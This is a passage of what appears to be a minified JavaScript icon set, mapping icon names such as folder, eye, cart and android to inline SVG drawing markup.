6.85,14.99 C6.87,15 8.89,12.51 9.76,11.42 L9.76,11.42 Z"/></svg>',forward:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M2.47,13.11 C4.02,10.02 6.27,7.85 9.04,6.61 C9.48,6.41 10.27,6.13 11,5.91 L11,2 L18.89,9 L11,16 L11,12.13 C9.25,12.47 7.58,13.19 6.02,14.25 C3.03,16.28 1.63,18.54 1.63,18.54 C1.63,18.54 1.38,15.28 2.47,13.11 L2.47,13.11 Z M5.3,13.53 C6.92,12.4 9.04,11.4 12,10.92 L12,13.63 L17.36,9 L12,4.25 L12,6.8 C11.71,6.86 10.86,7.02 9.67,7.49 C6.79,8.65 4.58,10.96 3.49,13.08 C3.18,13.7 2.68,14.87 2.49,16 C3.28,15.05 4.4,14.15 5.3,13.53 L5.3,13.53 Z"/></svg>',folder:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon fill="none" stroke="#000" points="9.5 5.5 8.5 3.5 1.5 3.5 1.5 16.5 18.5 16.5 18.5 5.5"/></svg>',flickr:'<svg width="20" height="20" viewBox="0 0 20 20"><circle cx="5.5" cy="9.5" r="3.5"/><circle cx="14.5" cy="9.5" r="3.5"/></svg>',file:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="13" height="17" fill="none" stroke="#000" x="3.5" y="1.5"/></svg>',"file-text":'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="13" height="17" fill="none" stroke="#000" x="3.5" y="1.5"/><line fill="none" stroke="#000" x1="6" y1="12.5" x2="12" y2="12.5"/><line fill="none" stroke="#000" x1="6" y1="8.5" x2="14" y2="8.5"/><line fill="none" stroke="#000" x1="6" y1="6.5" x2="14" y2="6.5"/><line fill="none" stroke="#000" x1="6" y1="10.5" x2="14" y2="10.5"/></svg>',"file-pdf":'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="13" height="17" fill="none" stroke="#000" x="3.5" y="1.5"/><path d="M14.65 11.67c-.48.3-1.37-.19-1.79-.37a4.65 4.65 0 0 1 1.49.06c.35.1.36.28.3.31zm-6.3.06l.43-.79a14.7 14.7 0 0 0 .75-1.64 5.48 5.48 0 0 0 1.25 1.55l.2.15a16.36 16.36 0 0 0-2.63.73zM9.5 5.32c.2 0 .32.5.32.97a1.99 1.99 0 0 1-.23 1.04 5.05 5.05 0 0 1-.17-1.3s0-.71.08-.71zm-3.9 9a4.35 4.35 0 0 1 1.21-1.46l.24-.22a4.35 4.35 0 0 1-1.46 1.68zm9.23-3.3a2.05 2.05 0 0 0-1.32-.3 11.07 11.07 0 0 0-1.58.11 4.09 4.09 0 0 1-.74-.5 5.39 5.39 0 0 1-1.32-2.06 10.37 10.37 0 0 0 .28-2.62 1.83 1.83 0 0 0-.07-.25.57.57 0 0 0-.52-.4H9.4a.59.59 0 0 0-.6.38 6.95 6.95 0 0 0 .37 3.14c-.26.63-1 2.12-1 2.12-.3.58-.57 1.08-.82 1.5l-.8.44A3.11 3.11 0 0 0 5 14.16a.39.39 0 0 0 .15.42l.24.13c1.15.56 2.28-1.74 2.66-2.42a23.1 23.1 0 0 1 3.59-.85 4.56 4.56 0 0 0 2.91.8.5.5 0 0 0 .3-.21 1.1 1.1 0 0 0 .12-.75.84.84 0 0 0-.14-.25z"/></svg>',"file-edit":'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="M18.65,1.68 C18.41,1.45 18.109,1.33 17.81,1.33 C17.499,1.33 17.209,1.45 16.98,1.68 L8.92,9.76 L8,12.33 L10.55,11.41 L18.651,3.34 C19.12,2.87 19.12,2.15 18.65,1.68 L18.65,1.68 L18.65,1.68 Z"/><polyline fill="none" stroke="#000" points="16.5 8.482 16.5 18.5 3.5 18.5 3.5 1.5 14.211 1.5"/></svg>',facebook:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M11,10h2.6l0.4-3H11V5.3c0-0.9,0.2-1.5,1.5-1.5H14V1.1c-0.3,0-1-0.1-2.1-0.1C9.6,1,8,2.4,8,5v2H5.5v3H8v8h3V10z"/></svg>',eye:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" cx="10" cy="10" r="3.45"/><path fill="none" stroke="#000" d="m19.5,10c-2.4,3.66-5.26,7-9.5,7h0,0,0c-4.24,0-7.1-3.34-9.49-7C2.89,6.34,5.75,3,9.99,3h0,0,0c4.25,0,7.11,3.34,9.5,7Z"/></svg>',"eye-slash":'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="m7.56,7.56c.62-.62,1.49-1.01,2.44-1.01,1.91,0,3.45,1.54,3.45,3.45,0,.95-.39,1.82-1.01,2.44"/><path fill="none" stroke="#000" d="m19.5,10c-2.4,3.66-5.26,7-9.5,7h0,0,0c-4.24,0-7.1-3.34-9.49-7C2.89,6.34,5.75,3,9.99,3h0,0,0c4.25,0,7.11,3.34,9.5,7Z"/><line fill="none" stroke="#000" x1="2.5" y1="2.5" x2="17.5" y2="17.5"/></svg>',expand:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.1" d="M2.48,17.52l6.52-6.52"/><polyline fill="none" stroke="#000" points="6.97 17.52 2.48 17.52 2.48 13.03"/><path fill="none" stroke="#000" stroke-width="1.1" d="M17.52,2.48l-6.52,6.52"/><polyline fill="none" stroke="#000" points="13.03 2.48 17.52 2.48 17.52 6.97"/></svg>',etsy:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M8,4.26C8,4.07,8,4,8.31,4h4.46c.79,0,1.22.67,1.53,1.91l.25,1h.76c.14-2.82.26-4,.26-4S13.65,3,12.52,3H6.81L3.75,2.92v.84l1,.2c.73.11.9.27,1,1,0,0,.06,2,.06,5.17s-.06,5.14-.06,5.14c0,.59-.23.81-1,.94l-1,.2v.84l3.06-.1h5.11c1.15,0,3.82.1,3.82.1,0-.7.45-3.88.51-4.22h-.73l-.76,1.69a2.25,2.25,0,0,1-2.45,1.47H9.4c-1,0-1.44-.4-1.44-1.24V10.44s2.16,0,2.86.06c.55,0,.85.19,1.06,1l.23,1H13L12.9,9.94,13,7.41h-.85l-.28,1.13c-.16.74-.28.84-1,1-1,.1-2.89.09-2.89.09Z"/></svg>',dribbble:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.4" d="M1.3,8.9c0,0,5,0.1,8.6-1c1.4-0.4,2.6-0.9,4-1.9 c1.4-1.1,2.5-2.5,2.5-2.5"/><path fill="none" stroke="#000" stroke-width="1.4" d="M3.9,16.6c0,0,1.7-2.8,3.5-4.2 c1.8-1.3,4-2,5.7-2.2C16,10,19,10.6,19,10.6"/><path fill="none" stroke="#000" stroke-width="1.4" d="M6.9,1.6c0,0,3.3,4.6,4.2,6.8 c0.4,0.9,1.3,3.1,1.9,5.2c0.6,2,0.9,4.4,0.9,4.4"/><circle fill="none" stroke="#000" stroke-width="1.4" cx="10" cy="10" r="9"/></svg>',download:'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="10" y1="2.09" x2="10" y2="14.09"/><polyline fill="none" stroke="#000" points="6.16 10.62 10 14.46 13.84 10.62"/><line stroke="#000" x1="3.5" y1="17.5" x2="16.5" y2="17.5"/></svg>',discord:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M16.074,4.361a14.243,14.243,0,0,0-3.61-1.134,10.61,10.61,0,0,0-.463.96,13.219,13.219,0,0,0-4,0,10.138,10.138,0,0,0-.468-.96A14.206,14.206,0,0,0,3.919,4.364,15.146,15.146,0,0,0,1.324,14.5a14.435,14.435,0,0,0,4.428,2.269A10.982,10.982,0,0,0,6.7,15.21a9.294,9.294,0,0,1-1.494-.727c.125-.093.248-.19.366-.289a10.212,10.212,0,0,0,8.854,0c.119.1.242.2.366.289a9.274,9.274,0,0,1-1.5.728,10.8,10.8,0,0,0,.948,1.562,14.419,14.419,0,0,0,4.431-2.27A15.128,15.128,0,0,0,16.074,4.361Zm-8.981,8.1a1.7,1.7,0,0,1-1.573-1.79A1.689,1.689,0,0,1,7.093,8.881a1.679,1.679,0,0,1,1.573,1.791A1.687,1.687,0,0,1,7.093,12.462Zm5.814,0a1.7,1.7,0,0,1-1.573-1.79,1.689,1.689,0,0,1,1.573-1.791,1.679,1.679,0,0,1,1.573,1.791A1.688,1.688,0,0,1,12.907,12.462Z"/></svg>',desktop:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="1" height="2" x="8" y="15"/><rect width="1" height="2" x="11" y="15"/><rect width="10" height="1" x="5" y="16"/><rect width="17" height="11" fill="none" stroke="#000" x="1.5" y="3.5"/></svg>',database:'<svg width="20" height="20" viewBox="0 0 20 20"><ellipse fill="none" stroke="#000" cx="10" cy="4.64" rx="7.5" ry="3.14"/><path fill="none" stroke="#000" d="M17.5,8.11 C17.5,9.85 14.14,11.25 10,11.25 C5.86,11.25 2.5,9.84 2.5,8.11"/><path fill="none" stroke="#000" d="M17.5,11.25 C17.5,12.99 14.14,14.39 10,14.39 C5.86,14.39 2.5,12.98 2.5,11.25"/><path fill="none" stroke="#000" d="M17.49,4.64 L17.5,14.36 C17.5,16.1 14.14,17.5 10,17.5 C5.86,17.5 2.5,16.09 2.5,14.36 L2.5,4.64"/></svg>',crosshairs:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" cx="10" cy="10" r="7.5"/><line fill="none" stroke="#000" x1="10" x2="10" y2="8"/><line fill="none" stroke="#000" x1="10" y1="12" x2="10" y2="20"/><line fill="none" stroke="#000" y1="10" x2="8" y2="10"/><line fill="none" stroke="#000" x1="12" y1="10" x2="20" y2="10"/></svg>',"credit-card":'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="17" height="12" fill="none" stroke="#000" x="1.5" y="4.5"/><rect width="18" height="3" x="1" y="7"/></svg>',copy:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="12" height="16" fill="none" stroke="#000" x="3.5" y="2.5"/><polyline fill="none" stroke="#000" points="5 0.5 17.5 0.5 17.5 17"/></svg>',comments:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" points="2 0.5 19.5 0.5 19.5 13"/><path d="M5,19.71 L5,15 L0,15 L0,2 L18,2 L18,15 L9.71,15 L5,19.71 L5,19.71 L5,19.71 Z M1,14 L6,14 L6,17.29 L9.29,14 L17,14 L17,3 L1,3 L1,14 L1,14 L1,14 Z"/></svg>',commenting:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon fill="none" stroke="#000" points="1.5,1.5 18.5,1.5 18.5,13.5 10.5,13.5 6.5,17.5 6.5,13.5 1.5,13.5"/><circle cx="10" cy="8" r="1"/><circle cx="6" cy="8" r="1"/><circle cx="14" cy="8" r="1"/></svg>',comment:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M6,18.71 L6,14 L1,14 L1,1 L19,1 L19,14 L10.71,14 L6,18.71 L6,18.71 Z M2,13 L7,13 L7,16.29 L10.29,13 L18,13 L18,2 L2,2 L2,13 L2,13 Z"/></svg>',cog:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" cx="9.997" cy="10" r="3.31"/><path fill="none" stroke="#000" d="M18.488,12.285 L16.205,16.237 C15.322,15.496 14.185,15.281 13.303,15.791 C12.428,16.289 12.047,17.373 12.246,18.5 L7.735,18.5 C7.938,17.374 7.553,16.299 6.684,15.791 C5.801,15.27 4.655,15.492 3.773,16.237 L1.5,12.285 C2.573,11.871 3.317,10.999 3.317,9.991 C3.305,8.98 2.573,8.121 1.5,7.716 L3.765,3.784 C4.645,4.516 5.794,4.738 6.687,4.232 C7.555,3.722 7.939,2.637 7.735,1.5 L12.263,1.5 C12.072,2.637 12.441,3.71 13.314,4.22 C14.206,4.73 15.343,4.516 16.225,3.794 L18.487,7.714 C17.404,8.117 16.661,8.988 16.67,10.009 C16.672,11.018 17.415,11.88 18.488,12.285 L18.488,12.285 Z"/></svg>',code:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" stroke-width="1.01" points="13,4 19,10 13,16"/><polyline fill="none" stroke="#000" stroke-width="1.01" points="7,4 1,10 7,16"/></svg>',"cloud-upload":'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.1" d="M6.5,13.77h-2.75c-1.79,0-3.25-1.44-3.25-3.22,0-1.63,1.22-2.98,2.81-3.19.07-2.89,2.44-5.2,5.37-5.2,2.51,0,4.63,1.71,5.21,4.02.5-.22,1.04-.34,1.61-.34,2.21,0,4,1.77,4,3.96s-1.79,3.96-4,3.96h-3"/><path fill="none" stroke="#000" d="M9.51,9.34v9"/><polyline fill="none" stroke="#000" points="6.34 11.85 9.51 8.68 12.68 11.85"/></svg>',"cloud-download":'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.1" d="M6.5,13.28h-2.75c-1.79,0-3.25-1.44-3.25-3.22,0-1.63,1.22-2.98,2.8-3.19.08-2.89,2.45-5.2,5.38-5.2,2.51,0,4.63,1.71,5.21,4.02.5-.22,1.04-.34,1.61-.34,2.21,0,4,1.77,4,3.96s-1.79,3.96-4,3.96h-3"/><path fill="none" stroke="#000" d="M9.5,18.17v-10"/><polyline fill="none" stroke="#000" points="12.67 15.66 9.5 18.83 6.33 15.66"/></svg>',close:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.06" d="M16,16 L4,4"/><path fill="none" stroke="#000" stroke-width="1.06" d="M16,4 L4,16"/></svg>',"close-circle":'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10" cy="10" r="9"/><line fill="none" stroke="#000" x1="13.18" y1="6.82" x2="6.82" y2="13.18"/><line fill="none" stroke="#000" x1="6.82" y1="6.82" x2="13.18" y2="13.18"/></svg>',clock:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10" cy="10" r="9"/><rect width="1" height="7" x="9" y="4"/><path fill="none" stroke="#000" stroke-width="1.1" d="M13.018,14.197 L9.445,10.625"/></svg>',"chevron-up":'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" stroke-width="1.03" points="4 13 10 7 16 13"/></svg>',"chevron-right":'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" stroke-width="1.03" points="7 4 13 10 7 16"/></svg>',"chevron-left":'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" stroke-width="1.03" points="13 16 7 10 13 4"/></svg>',"chevron-down":'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" stroke-width="1.03" points="16 7 10 13 4 7"/></svg>',"chevron-double-right":'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" stroke-width="1.03" points="10 6 14 10 10 14"/><polyline fill="none" stroke="#000" stroke-width="1.03" points="6 6 10 10 6 14"/></svg>',"chevron-double-left":'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" stroke-width="1.03" points="10 14 6 10 10 6"/><polyline fill="none" stroke="#000" stroke-width="1.03" points="14 14 10 10 14 6"/></svg>',check:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" stroke-width="1.1" points="4,10 8,15 17,4"/></svg>',cart:'<svg width="20" height="20" viewBox="0 0 20 20"><circle cx="7.3" cy="17.3" r="1.4"/><circle cx="13.3" cy="17.3" r="1.4"/><polyline fill="none" stroke="#000" points="0 2 3.2 4 5.3 12.5 16 12.5 18 6.5 8 6.5"/></svg>',camera:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10" cy="10.8" r="3.8"/><path fill="none" stroke="#000" d="M1,4.5 C0.7,4.5 0.5,4.7 0.5,5 L0.5,17 C0.5,17.3 0.7,17.5 1,17.5 L19,17.5 C19.3,17.5 19.5,17.3 19.5,17 L19.5,5 C19.5,4.7 19.3,4.5 19,4.5 L13.5,4.5 L13.5,2.9 C13.5,2.6 13.3,2.5 13,2.5 L7,2.5 C6.7,2.5 6.5,2.6 6.5,2.9 L6.5,4.5 L1,4.5 L1,4.5 Z"/></svg>',calendar:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M 2,3 2,17 18,17 18,3 2,3 Z M 17,16 3,16 3,8 17,8 17,16 Z M 17,7 3,7 3,4 17,4 17,7 Z"/><rect width="1" height="3" x="6" y="2"/><rect width="1" height="3" x="13" y="2"/></svg>',bookmark:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon fill="none" stroke="#000" points="5.5 1.5 15.5 1.5 15.5 17.5 10.5 12.5 5.5 17.5"/></svg>',bolt:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M4.74,20 L7.73,12 L3,12 L15.43,1 L12.32,9 L17.02,9 L4.74,20 L4.74,20 L4.74,20 Z M9.18,11 L7.1,16.39 L14.47,10 L10.86,10 L12.99,4.67 L5.61,11 L9.18,11 L9.18,11 L9.18,11 Z"/></svg>',bold:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M5,15.3 C5.66,15.3 5.9,15 5.9,14.53 L5.9,5.5 C5.9,4.92 5.56,4.7 5,4.7 L5,4 L8.95,4 C12.6,4 13.7,5.37 13.7,6.9 C13.7,7.87 13.14,9.17 10.86,9.59 L10.86,9.7 C13.25,9.86 14.29,11.28 14.3,12.54 C14.3,14.47 12.94,16 9,16 L5,16 L5,15.3 Z M9,9.3 C11.19,9.3 11.8,8.5 11.85,7 C11.85,5.65 11.3,4.8 9,4.8 L7.67,4.8 L7.67,9.3 L9,9.3 Z M9.185,15.22 C11.97,15 12.39,14 12.4,12.58 C12.4,11.15 11.39,10 9,10 L7.67,10 L7.67,15 L9.18,15 Z"/></svg>',bluesky:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M9.993,9.149c-.772-1.495-2.865-4.288-4.813-5.662-1.866-1.317-2.58-1.09-3.043-.878-.54.246-.637,1.075-.637,1.563s.265,4.003.444,4.587c.579,1.939,2.628,2.595,4.519,2.382.096-.014.193-.029.294-.039-.096.014-.198.029-.294.039-2.768.41-5.233,1.418-2.001,5.011,3.55,3.675,4.866-.786,5.541-3.053.675,2.262,1.452,6.564,5.474,3.053,3.024-3.053.83-4.601-1.939-5.011-.096-.01-.198-.024-.294-.039.101.014.198.024.294.039,1.89.212,3.945-.444,4.519-2.382.174-.588.444-4.099.444-4.587s-.096-1.317-.637-1.563c-.468-.212-1.177-.439-3.043.878-1.963,1.379-4.056,4.167-4.827,5.662h0Z"/></svg>',bell:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.1" d="M17,15.5 L3,15.5 C2.99,14.61 3.79,13.34 4.1,12.51 C4.58,11.3 4.72,10.35 5.19,7.01 C5.54,4.53 5.89,3.2 7.28,2.16 C8.13,1.56 9.37,1.5 9.81,1.5 L9.96,1.5 C9.96,1.5 11.62,1.41 12.67,2.17 C14.08,3.2 14.42,4.54 14.77,7.02 C15.26,10.35 15.4,11.31 15.87,12.52 C16.2,13.34 17.01,14.61 17,15.5 L17,15.5 Z"/><path fill="none" stroke="#000" d="M12.39,16 C12.39,17.37 11.35,18.43 9.91,18.43 C8.48,18.43 7.42,17.37 7.42,16"/></svg>',behance:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M9.5,10.6c-0.4-0.5-0.9-0.9-1.6-1.1c1.7-1,2.2-3.2,0.7-4.7C7.8,4,6.3,4,5.2,4C3.5,4,1.7,4,0,4v12c1.7,0,3.4,0,5.2,0 c1,0,2.1,0,3.1-0.5C10.2,14.6,10.5,12.3,9.5,10.6L9.5,10.6z M5.6,6.1c1.8,0,1.8,2.7-0.1,2.7c-1,0-2,0-2.9,0V6.1H5.6z M2.6,13.8v-3.1 c1.1,0,2.1,0,3.2,0c2.1,0,2.1,3.2,0.1,3.2L2.6,13.8z"/><path d="M19.9,10.9C19.7,9.2,18.7,7.6,17,7c-4.2-1.3-7.3,3.4-5.3,7.1c0.9,1.7,2.8,2.3,4.7,2.1c1.7-0.2,2.9-1.3,3.4-2.9h-2.2 c-0.4,1.3-2.4,1.5-3.5,0.6c-0.4-0.4-0.6-1.1-0.6-1.7H20C20,11.7,19.9,10.9,19.9,10.9z M13.5,10.6c0-1.6,2.3-2.7,3.5-1.4 c0.4,0.4,0.5,0.9,0.6,1.4H13.5L13.5,10.6z"/><rect width="5" height="1.4" x="13" y="4"/></svg>',ban:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10" cy="10" r="9"/><line fill="none" stroke="#000" stroke-width="1.1" x1="4" y1="3.5" x2="16" y2="16.5"/></svg>',bag:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="M7.5,7.5V4A2.48,2.48,0,0,1,10,1.5,2.54,2.54,0,0,1,12.5,4V7.5"/><polygon fill="none" stroke="#000" points="16.5 7.5 3.5 7.5 2.5 18.5 17.5 18.5 16.5 7.5"/></svg>',"arrow-up":'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="10" y1="16.53" x2="10" y2="4.53"/><polyline fill="none" stroke="#000" points="13.84 8 10 4.17 6.16 8"/></svg>',"arrow-up-right":'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="4.5" y1="15.53" x2="16.5" y2="3.53"/><polyline fill="none" stroke="#000" points="16.5 9 16.5 3.5 11 3.5"/></svg>',"arrow-right":'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="3.47" y1="10" x2="15.47" y2="10"/><polyline fill="none" stroke="#000" points="11.98 13.84 15.82 10 11.98 6.16"/></svg>',"arrow-left":'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="16.53" y1="10" x2="4.53" y2="10"/><polyline fill="none" stroke="#000" points="8 6.16 4.18 10 8 13.84"/></svg>',"arrow-down":'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="10" y1="3.48" x2="10" y2="15.48"/><polyline fill="none" stroke="#000" points="6.16 12 10 15.84 13.84 12"/></svg>',"arrow-down-arrow-up":'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="7" y1="3.38" x2="7" y2="15.38"/><polyline fill="none" stroke="#000" points="10.18 12.75 7 15.93 3.83 12.76"/><line fill="none" stroke="#000" x1="13" y1="16.62" x2="13" y2="4.62"/><polyline fill="none" stroke="#000" points="9.82 7.25 13 4.07 16.17 7.24"/></svg>',apple:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m17.23,6.93c-.1.08-1.95,1.12-1.95,3.43,0,2.67,2.35,3.62,2.42,3.64-.01.06-.37,1.29-1.24,2.55-.77,1.11-1.58,2.22-2.8,2.22s-1.54-.71-2.95-.71-1.87.73-2.99.73-1.9-1.03-2.8-2.29c-1.04-1.48-1.88-3.78-1.88-5.96,0-3.5,2.28-5.36,4.51-5.36,1.19,0,2.18.78,2.93.78s1.82-.83,3.17-.83c.51,0,2.36.05,3.57,1.79h0Zm-4.21-3.27c.56-.66.96-1.59.96-2.51,0-.13-.01-.26-.03-.36-.91.03-1.99.61-2.65,1.36-.51.58-.99,1.5-.99,2.44,0,.14.02.28.03.33.06.01.15.02.24.02.82,0,1.85-.55,2.44-1.28h0Z"/></svg>',android:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m14.88,6.77l1.66-2.87c.09-.16.04-.37-.12-.46-.16-.09-.37-.04-.46.12l-1.68,2.91c-1.28-.59-2.73-.91-4.28-.91s-3,.33-4.28.91l-1.68-2.91c-.09-.16-.3-.22-.46-.12-.16.09-.22.3-.12.46l1.66,2.87C2.26,8.32.32,11.22,0,14.61h20c-.32-3.39-2.26-6.29-5.12-7.84h0Zm-9.47,5.03c-.46,0-.84-.38-.84-.84s.38-.84.84-.84.84.38.84.84c0,.46-.37.84-.84.84Zm9.18,0c-.46,0-.84-.38-.84-.84s.38-.84.84-.84.84.38.84.84c0,.46-.37.84-.84.84Z"/></svg>',"android-robot":'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m17.61,7.96v4.64c-.06,1.48-2.17,1.48-2.23,0v-4.64c.06-1.48,2.17-1.48,2.23,0Z"/><path d="m4.62,7.96v4.64c-.06,1.48-2.17,1.48-2.23,0v-4.64c.06-1.48,2.17-1.48,2.23,0Z"/><path d="m12.78,2.85c-.11-.07-.23-.13-.34-.19.13-.23.65-1.17.79-1.42.07-.12-.05-.27-.18-.23-.04.01-.07.04-.09.08l-.79,1.43c-1.32-.6-2.98-.6-4.3,0-.13-.23-.65-1.18-.79-1.43-.04-.07-.14-.1-.21-.06-.08.04-.1.14-.06.21,0,0,.79,1.42.79,1.42-1.49.77-2.53,2.28-2.53,3.99-.02,0,9.93,0,9.93,0,.01-1.55-.87-2.98-2.19-3.8Zm-5.07,1.98c-.23,0-.41-.19-.41-.41.01-.27.21-.41.41-.41s.4.14.42.41c0,.22-.18.42-.41.41Zm4.58,0c-.23,0-.42-.19-.41-.41.01-.28.21-.41.41-.41s.4.14.41.41c0,.23-.19.41-.41.41Z"/><path d="m14.97,7.03v7.2c0,.66-.54,1.2-1.2,1.2h-.8v2.46c-.06,1.48-2.16,1.48-2.23,0,0,0,0-2.46,0-2.46h-1.48v2.46c0,.61-.5,1.11-1.11,1.11s-1.11-.5-1.11-1.11v-2.46h-.8c-.66,0-1.2-.54-1.2-1.2,0,0,0-7.2,0-7.2h9.93Z"/></svg>',album:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="10" height="1" x="5" y="2"/><rect width="14" height="1" x="3" y="4"/><rect width="17" height="11" fill="none" stroke="#000" x="1.5" y="6.5"/></svg>',"500px":'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M9.624,11.866c-0.141,0.132,0.479,0.658,0.662,0.418c0.051-0.046,0.607-0.61,0.662-0.664c0,0,0.738,0.719,0.814,0.719 c0.1,0,0.207-0.055,0.322-0.17c0.27-0.269,0.135-0.416,0.066-0.495l-0.631-0.616l0.658-0.668c0.146-0.156,0.021-0.314-0.1-0.449 c-0.182-0.18-0.359-0.226-0.471-0.125l-0.656,0.654l-0.654-0.654c-0.033-0.034-0.08-0.045-0.124-0.045 c-0.079,0-0.191,0.068-0.307,0.181c-0.202,0.202-0.247,0.351-0.133,0.462l0.665,0.665L9.624,11.866z"/><path d="M11.066,2.884c-1.061,0-2.185,0.248-3.011,0.604c-0.087,0.034-0.141,0.106-0.15,0.205C7.893,3.784,7.919,3.909,7.982,4.066 c0.05,0.136,0.187,0.474,0.452,0.372c0.844-0.326,1.779-0.507,2.633-0.507c0.963,0,1.9,0.191,2.781,0.564 c0.695,0.292,1.357,0.719,2.078,1.34c0.051,0.044,0.105,0.068,0.164,0.068c0.143,0,0.273-0.137,0.389-0.271 c0.191-0.214,0.324-0.395,0.135-0.575c-0.686-0.654-1.436-1.138-2.363-1.533C13.24,3.097,12.168,2.884,11.066,2.884z"/><path d="M16.43,15.747c-0.092-0.028-0.242,0.05-0.309,0.119l0,0c-0.652,0.652-1.42,1.169-2.268,1.521 c-0.877,0.371-1.814,0.551-2.779,0.551c-0.961,0-1.896-0.189-2.775-0.564c-0.848-0.36-1.612-0.879-2.268-1.53 c-0.682-0.688-1.196-1.455-1.529-2.268c-0.325-0.799-0.471-1.643-0.471-1.643c-0.045-0.24-0.258-0.249-0.567-0.203 c-0.128,0.021-0.519,0.079-0.483,0.36v0.01c0.105,0.644,0.289,1.284,0.545,1.895c0.417,0.969,1.002,1.849,1.756,2.604 c0.757,0.754,1.636,1.34,2.604,1.757C8.901,18.785,9.97,19,11.088,19c1.104,0,2.186-0.215,3.188-0.645 c1.838-0.896,2.604-1.757,2.604-1.757c0.182-0.204,0.227-0.317-0.1-0.643C16.779,15.956,16.525,15.774,16.43,15.747z"/><path d="M5.633,13.287c0.293,0.71,0.723,1.341,1.262,1.882c0.54,0.54,1.172,0.971,1.882,1.264c0.731,0.303,1.509,0.461,2.298,0.461 c0.801,0,1.578-0.158,2.297-0.461c0.711-0.293,1.344-0.724,1.883-1.264c0.543-0.541,0.971-1.172,1.264-1.882 c0.314-0.721,0.463-1.5,0.463-2.298c0-0.79-0.148-1.569-0.463-2.289c-0.293-0.699-0.721-1.329-1.264-1.881 c-0.539-0.541-1.172-0.959-1.867-1.263c-0.721-0.303-1.5-0.461-2.299-0.461c-0.802,0-1.613,0.159-2.322,0.461 c-0.577,0.25-1.544,0.867-2.119,1.454v0.012V2.108h8.16C15.1,2.104,15.1,1.69,15.1,1.552C15.1,1.417,15.1,1,14.809,1H5.915 C5.676,1,5.527,1.192,5.527,1.384v6.84c0,0.214,0.273,0.372,0.529,0.428c0.5,0.105,0.614-0.056,0.737-0.224l0,0 c0.18-0.273,0.776-0.884,0.787-0.894c0.901-0.905,2.117-1.408,3.416-1.408c1.285,0,2.5,0.501,3.412,1.408 c0.914,0.914,1.408,2.122,1.408,3.405c0,1.288-0.508,2.496-1.408,3.405c-0.9,0.896-2.152,1.406-3.438,1.406 c-0.877,0-1.711-0.229-2.433-0.671v-4.158c0-0.553,0.237-1.151,0.643-1.614c0.462-0.519,1.094-0.799,1.782-0.799 c0.664,0,1.293,0.253,1.758,0.715c0.459,0.459,0.709,1.071,0.709,1.723c0,1.385-1.094,2.468-2.488,2.468 c-0.273,0-0.769-0.121-0.781-0.125c-0.281-0.087-0.405,0.306-0.438,0.436c-0.159,0.496,0.079,0.585,0.123,0.607 